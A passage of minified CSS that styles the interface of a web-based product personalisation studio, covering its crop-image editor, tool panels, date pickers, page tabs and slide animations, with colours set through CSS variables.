#fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border-color:transparent;border-width:6px 0;color:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-lower{background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-upper{background:#999;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus{outline:none;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus::-webkit-slider-runnable-track{background:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:0}.crop-image-editor .modal-body .tab-content label{font-weight:normal}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:440px}.crop-image-editor .modal-body .tab-content .personalize-image-list .personalize-img .thumbnail-small .active{border:1px solid var(--brand-secondary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card>.btn-link{border-color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card .card-body .btn-link{color:var(--brand-primary)}.crop-image-editor .modal-footer{background:#fff}.image-border .form-control{height:30px}.pagination li.page-item .page-link:hover{color:var(--brand-primary)}.pagination li.page-item.active .page-link{background:var(--brand-primary);border-color:var(--brand-primary)}.pagination li.page-item.active .page-link:hover{color:#fff}.rxicon-object-back-to-all{display:table;text-align:center}.ok-got-it{background:var(--brand-primary)}.ok-got-it:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.table.border-none tr td{border:0;padding:.5rem}.introjs-tooltip .introjs-arrow.left{transform:rotateX(180deg);top:30px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content{border:0;background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane{position:relative;transform:none;display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane.active{display:block}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-effect-editor{width:100%;padding:0;background:#fff}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs{text-align:center;border-left:0;justify-content:center}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li{width:auto;float:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a{border:0;padding:.8rem 1rem .2rem}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a:before{display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a span{display:inline-block;width:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a.active{background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list{text-align:center;overflow-y:hidden;overflow-x:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .card-aligned{flex-wrap:nowrap}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .col-xl-6{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img{float:none;display:inline-block;width:80px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:70px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:0;min-height:auto;width:100% !important}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.4rem .5rem}.help-cms .modal-body .print-mark-line h3 span{background:#f8f8f8}.ouro .anim{background:var(--brand-primary)}.blockcont .spinner{position:relative}.blockcont .spinner:before{border-bottom-color:var(--brand-primary);border-right-color:var(--brand-primary);opacity:1}.blockcont .spinner:after{border-bottom-color:var(--brand-primary);opacity:.6;border-right-color:var(--brand-primary)}s .studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}s .studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.leftPanelHideShow{position:absolute;z-index:99;left:0;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.uib-button-bar .btn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{border:2px solid var(--brand-primary)}.month-layout-editor .btn-lg{font-size:13px;font-size:0.8125rem}.month-layout-editor .layout-editor .card{background:transparent}.month-layout-editor .layout-editor .card .card-header a{font-weight:normal;color:var(--brand-secondary)}.month-layout-editor .selectize-control.single .selectize-input:after{line-height:2.3}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px var(--secondaryDark);-moz-box-shadow:0 0 5px 1px var(--secondaryDark);box-shadow:0 0 5px 1px var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{background:var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:var(--secondaryDark) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px var(--brand-primary);-moz-box-shadow:0 0 5px 1px var(--brand-primary);box-shadow:0 0 5px 1px var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:var(--brand-primary) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9)}.ImgExt-badge{background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-monthpicker table .uib-months td .btn-secondary.active{color:var(--dark-gray);background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.studio-top{background:#f8f8f8;border-bottom:1px solid #ccc;z-index:990}.product-name-size p label{color:var(--brand-primary);font-weight:normal}.product-name-size .form-group{vertical-align:top}.product-name-size .form-group label{margin-bottom:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single{width:100%}.product-name-size .selectize-control.single .selectize-input{height:25px;padding-top:.15rem}.top-center .action-tools li{background-color:#f8f8f8 0%;background:-webkit-gradient(bottom, from(#f8f8f8 0%), to(#ffffff 50%));background:-webkit-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-moz-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-ms-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-o-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);border-top:solid 1px #ccc;border-bottom:solid 1px #ccc;position:static}.top-center .action-tools li.top-tool-left-corner{border-top-left-radius:3px;border-bottom-left-radius:3px;border-left:solid 1px #ccc}.top-center .action-tools li.top-tool-right-corner{border-top-right-radius:3px;border-bottom-right-radius:3px;border-right:solid 1px #ccc;margin-right:.5rem}.top-center .action-tools li.tool-grid{width:auto;height:auto;margin:0}.top-center .action-tools li.tool-margin{margin:0}.top-center .action-tools li.tool-snap-grid{margin:0}.top-center .action-tools li button .tool-text{display:none !important}.top-left{text-align:left}.top-center{float:none;margin:0 auto}.action-tools li.tool-saperator:after{display:none}.action-tools li button{color:var(--dark-gray);padding:.5rem .3rem}.action-tools li button:before{content:none}.action-tools li button:after{content:none}.action-tools li button .tool-icon i{color:var(--dark-gray);padding-bottom:0}.action-tools li .btn-dark-gray{border:0;color:#fff;background:var(--brand-primary);margin:.2rem .3rem .2rem 0;padding-bottom:.4rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.action-tools li .btn-dark-gray:before{content:none}.action-tools li .btn-dark-gray:after{content:none}.action-tools li .btn-dark-gray i{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray i:hover,.action-tools li .btn-dark-gray i:focus{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray:hover,.action-tools li .btn-dark-gray:focus{color:#fff;background:linear-gradient(to top,rgba(0, 0, 0,20%),rgba(0, 0, 0,20%))var(--brand-primary)}.action-tools li:hover button{color:var(--brand-primary)}.action-tools li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools li:hover button:disabled{color:var(--font-disabled)}.action-tools li:hover button:disabled .tool-icon i{color:var(--font-disabled)}.action-tools li .custom-size .form-group .ng-not-empty~.control-label,.action-tools li .custom-size .form-group .form-control:focus~.control-label{top:-6px}.action-tools li .custom-size .form-group .control-label{padding-top:0;background:#f8f8f8}.action-tools li .custom-size .btn{margin:0}.action-tools li.update-preview{margin-left:0 !important}.action-tools .active button{color:var(--brand-primary)}.action-tools .active button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown{border:solid 1px #999;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:relative !important;margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.55rem .4rem;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border:0}.action-tools .dropdown.active .dropdown-toggle i,.action-tools .dropdown.show .dropdown-toggle i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu{border:1px solid #999;left:-1px !important;padding:0}.action-tools .dropdown .dropdown-menu li{border:0;margin:0}.action-tools .dropdown .dropdown-menu li button{padding:.2rem .3rem;color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li button .tool-icon i{color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li:hover button{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li .custom-checkbox{margin-left:0}.action-tools .open .dropdown-menu li .checkbox{margin-bottom:.5rem}.studio-type-block .studio-top{text-align:left}.studio-type-block .studio-top .product-name-size{width:190px}.studio-type-block .studio-top .product-name-size .form-group{margin-top:0}.studio-type-block .top-center{margin:0;float:left}.studio-type-block .top-center .action-tools li{margin:1.1rem .5rem .5rem .5rem;border:0;background:transparent;position:static;border-radius:0}.studio-type-block .top-center .action-tools li button{min-width:30px}.studio-type-block .top-center .action-tools li button .tool-text{display:none}.studio-type-block .top-center .action-tools li.update-preview button .tool-text{display:inline-block !important}.studio-type-block .top-center .action-tools li .dropdown-menu button .tool-text{display:inline-block}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent;border-bottom:0}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--dark-gray)}.studio-type-block .action-tools li.update-preview button{margin-top:0}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.left-panel-tools{background-color:transparent}.tools-btn{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3;border-color:#999}.tools-btn:hover{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3}.tools-btn.tools-btn-close{border:1px solid var(--brand-primary)}.personalize-tools{background-color:var(--brand-primary);z-index:99}.personalize-tools li{margin-bottom:0;position:relative;padding-top:.3rem}.personalize-tools li.background .tool-text{font-size:10px;font-size:0.625rem}.personalize-tools li button{background:transparent;border-right:0 solid rgba(0,0,0,.2);min-height:60px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);position:relative;z-index:1;color:var(--brand-primary-text)}.personalize-tools li button:before{background:rgba(255,255,255,.2);width:80%;height:1px;bottom:0;left:0;right:0;margin:auto;top:auto;opacity:0;z-index:-1}.personalize-tools li button:hover{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary-text)}.personalize-tools li button:hover:before{opacity:1}.personalize-tools li:last-child button{border-right:0}.personalize-tools .active button,.personalize-tools .open button{background:none;color:var(--dark-gray);border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0}.personalize-tools .active button:hover,.personalize-tools .open button:hover{background:none;color:var(--brand-primary)}.personalize-tools .active button:hover:before,.personalize-tools .open button:hover:before{opacity:0}.personalize-tools .info-text-area,.personalize-tools .left-panel-btn{background-color:transparent;padding:0 .3rem}.personalize-tools .info-text-area a.btn-secondary,.personalize-tools .left-panel-btn a.btn-secondary{width:100%;max-width:none;text-align:center;padding:.5rem 0;word-break:break-word}.personalize-tools .info-text-area a.btn-secondary i,.personalize-tools .left-panel-btn a.btn-secondary i{display:block;width:100%;text-align:center}.personalize-tools .info-text-area a.btn-secondary:hover,.personalize-tools .left-panel-btn a.btn-secondary:hover{color:var(--brand-primary)}.personalize-tools .info-text-area a.btn-secondary .color-primary,.personalize-tools .left-panel-btn a.btn-secondary .color-primary{color:var(--brand-primary)}.personalize-tools .info-text-area .btn-dark-gray,.personalize-tools .left-panel-btn .btn-dark-gray{width:100%;max-width:none;text-align:center;padding:.5rem .25rem;line-height:1.2;background:#fff;border-color:#ccc;color:#333}.personalize-tools .info-text-area .btn-dark-gray:before,.personalize-tools .left-panel-btn .btn-dark-gray:before{display:none}.personalize-tools .info-text-area .btn-dark-gray:hover,.personalize-tools .left-panel-btn .btn-dark-gray:hover{background:#fff;color:var(--brand-primary)}.personalize-tools .info-text-area>span,.personalize-tools .left-panel-btn>span{display:none}.personalize-panel{position:relative;height:75vh;background:#f8f8f8;overflow-y:hidden}.personalize-panel .ops-loader{background:#f8f8f8}.personalize-panel>div{padding:1rem;background:#f8f8f8;position:absolute}.personalize-panel>div.left-bottom{z-index:9;background:#f8f8f8;border-right:0}.personalize-panel .section-header{font-style:normal;color:var(--brand-primary);margin:0 0 .5rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:var(--brand-secondary);margin:1.5rem 0 .1rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.4rem;cursor:default}.personalize-panel .has-image .qq-upload-section-header{display:block;cursor:default;font-style:normal;color:var(--brand-primary)}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.25rem}.personalize-panel .personalize-text-panel{padding-top:0 !important}.personalize-panel .personalize-text-panel .personalize-text-edit .withLabel{margin-top:.6rem}.personalize-panel .personalize-text-panel .text-action-btn{background:#f8f8f8}.personalize-panel .personalize-text-panel .form-control{line-height:1.5;font-size:13.5px;font-size:0.84375rem;min-height:36px;padding:.25rem .5rem .3rem}.personalize-panel .personalize-text-panel .form-control.ng-pristine{line-height:1.95}.personalize-panel .nav-tabs{background:#e6e6e6}.personalize-panel .nav-tabs .nav-item .nav-link{color:#485354}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:transparent;max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:36%;border:1px dashed #000;padding-top:1rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;opacity:.45;filter:alpha(opacity=45);font-size:initial;top:50%}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"rx-studio" !important;opacity:.45;filter:alpha(opacity=45);top:57%;left:25px;width:auto}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery .qq-upload-list li{position:relative}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:var(--brand-primary)}.personalize-background-panel .background-position{max-width:93px}.personalize-background-panel .bg-color-label{padding-left:0}.personalize-image-panel .used-img-list .used-img{position:relative}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small,.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .tooltip-inner{max-width:65px;padding:.3rem 0}.personalize-image-panel .thumbnail-small{background:#fff;border-color:var(--font-disabled)}.personalize-image-panel .img-action-btn{background:transparent !important;bottom:0}.personalize-image-panel .autofil-img-list .btn-link:first-child{display:inherit}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:var(--brand-primary)}.personalize-event-panel .form-group .form-control{height:30px !important}.personalize-event-panel .event-template .input-group .uib-datepicker-popup{left:auto !important;right:-39px;top:0 !important;transform:scale(0.8)}.personalize-event-panel .event-template .input-group .uib-datepicker-popup .uib-weeks td .btn-secondary{font-size:13px;font-size:0.8125rem;padding:.3rem .4rem}.personalize-tools{position:relative}.personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:60px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0}.personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:0;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.personalize-tools li.selectedTab span:last-child{bottom:0;left:auto;right:-6px}.personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.personalize-tools li.active~.selectedTab{opacity:1}.personalize-tools li:first-child.active~.selectedTab{left:0}.personalize-tools li:nth-child(2).active~.selectedTab{left:20%}.personalize-tools li:nth-child(3).active~.selectedTab{left:40%}.personalize-tools li:nth-child(4).active~.selectedTab{left:60%}.personalize-tools li:nth-child(5).active~.selectedTab{left:80%}.personalize-tools li:nth-child(6).active~.selectedTab{left:100%}.personalize-tools li:nth-child(7).active~.selectedTab{left:120%}.personalize-tools li:nth-child(8).active~.selectedTab{left:140%}.back-button{z-index:9;background-color:#f8f8f8;position:relative}.personalize-tool-content{width:100%;height:100%;top:0px;position:absolute;opacity:0}.r3-animate-top{z-index:1;top:0px;animation:animatetop .5s;opacity:1}@keyframes animatetop{from{top:200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-bottom{z-index:1;top:0px;animation:animatebottom .5s;opacity:1}@keyframes animatebottom{from{top:-200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-top-none{z-index:0;animation:animatetopnone .5s}@keyframes animatetopnone{from{top:0px;opacity:1}to{top:-200px;opacity:0}}.r3-animate-bottom-none{z-index:0;animation:animatebottomnone .5s}@keyframes animatebottomnone{from{top:0px;opacity:1}to{top:200px;opacity:0}}.back-button~.personalize-tool-content{top:15px}.back-button~.r3-animate-top{top:15px;animation:backanimatetop .5s}@keyframes backanimatetop{from{top:200px;opacity:0}to{top:15px;opacity:1}}.back-button~.r3-animate-bottom{z-index:1;top:15px;animation:backanimatebottom .5s;opacity:1}@keyframes backanimatebottom{from{top:-200px;opacity:0}to{top:15px;opacity:1}}.studio-type-block .studio_left_panel{flex-direction:column}.studio-type-block .personalize-tools{position:relative;overflow:hidden;display:block}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:4px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:4px;left:auto;right:-6px}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%}.studio-type-block .form-group{margin-top:0;margin-bottom:.4rem}.studio-type-block .form-group .control-label{padding-top:0}.studio-type-block .personalize-text-panel{padding-top:1rem !important}.studio-type-block .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px);padding-top:.5rem}.studio-type-block .personalize-text-panel .personalize-text-edit .input-group-btn .btn-sm{line-height:1.8}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:30px}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .control-label{color:#a1a1a1}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{height:20px;width:20px;padding:.2rem !important;position:static;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary)}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child:not(:last-child){border:1px solid #ccc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary);padding:0;display:block}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child i{color:var(--brand-primary-text) !important}.studio-type-block .block-text-accordian .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .block-text-accordian .card-header a{display:block}.studio-type-block .block-text-accordian .card-body{padding:.8rem}.studio-type-block .block-text-accordian .form-group .control-label{background:#fff}.studio-type-block .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.rightPanel .ops-loader{background-color:#f8f8f8}.rightPanel .card-header .btn-clear{background:#f8f8f8 !important}.rightPanel .card-header .btn-clear i{padding-bottom:0}.rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.rightPanel .card-body .image-mask-list{overflow-y:auto;position:relative;max-width:100%}.rightPanel .curveText{height:calc(100vh - 220px)}.rightPanel .curveText a:hover{border-color:var(--brand-primary)}.rightPanel .textStyle a:hover{border-color:var(--brand-primary)}.notes-popover{Min-width:260px}.toggle-search{height:30px;top:0;left:0;right:37px;z-index:9}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .open button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .open button{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:hover,.studio_container.canvas-fullwidth .personalize-tools .open button:hover,.studio_container.right-panel-open .personalize-tools .active button:hover,.studio_container.right-panel-open .personalize-tools .open button:hover{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .open button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .open button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .selectedTab,.studio_container.right-panel-open .personalize-tools .selectedTab{display:none}.studio_container .rightPanel .card{background:#f8f8f8 !important}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}rx-page>.nav-tabs{background:#f8f8f8;border:1px solid #ccc;border-top:0}rx-page>.nav-tabs:before{background:#ccc}rx-page>.nav-tabs li{float:none;display:inline-block;margin:-0.1rem 0 0}rx-page>.nav-tabs li:before{content:"";position:absolute;left:-5px;top:2px;width:14px;height:14px;border-radius:0 14px 0 0;-moz-border-radius:0 14px 0 0;-webkit-border-radius:0 14px 0 0;z-index:2;background-color:transparent;border-top:1px solid transparent;border-right:1px solid transparent}rx-page>.nav-tabs li:after{content:"";position:absolute;right:-5px;top:2px;width:14px;height:14px;border-radius:14px 0 0 0;-moz-border-radius:14px 0 0 0;-webkit-border-radius:14px 0 0 0;z-index:1;background-color:transparent;border-top:1px solid transparent;border-left:1px solid transparent}rx-page>.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem 0 .3rem}rx-page>.nav-tabs li a .preview-thumb{position:relative;z-index:1;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #999}rx-page>.nav-tabs li a:before{content:"";position:absolute;left:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1;display:block}rx-page>.nav-tabs li a:after{content:"";position:absolute;right:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1}rx-page>.nav-tabs li:hover a{color:var(--brand-primary)}rx-page>.nav-tabs li.active a{color:#333;border-color:transparent #ccc #ccc;background:#dadada;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:var(--brand-primary);background:#dadada;border-color:transparent #ccc #ccc}rx-page>.nav-tabs li.active a .preview-thumb{background-color:transparent}rx-page>.nav-tabs li.active a:before{background:#dadada;opacity:1}rx-page>.nav-tabs li.active a:after{background:#dadada}rx-page>.nav-tabs li.active:before{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.active:after{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide>div{margin:2rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus,rx-page>.nav-tabs li.page-show-hide>div 